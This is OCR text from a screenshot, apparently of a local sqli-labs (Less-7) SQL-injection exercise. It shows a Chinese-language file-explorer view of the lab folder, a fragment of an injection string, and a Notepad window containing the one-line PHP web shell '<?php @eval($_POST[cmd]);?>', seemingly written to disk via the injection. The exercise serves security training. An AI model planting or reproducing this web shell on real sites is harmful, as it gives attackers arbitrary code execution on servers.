 京东商城
Less-7
文件 主页 共享 查看
« sqli-labs-php7-master > Less-7
搜索"Less-7"
名称 修改日期 类型
快速访问
桌面
下载
文档
图片
123.php 2020/11/16 21:02 PHP 文件
index.php 2020/11/15 13:23 PHP 文件
result.txt 2020/11/16 21:02 文本文档
u.php 2017/8/4 17:56 PHP 文件
HERE id=(('1
.php - 记事本
编辑(E) 格式(O) 查看(V) 帮助(H)
Dumb Dumb
2 <?php @eval($_POST[cmd]);?>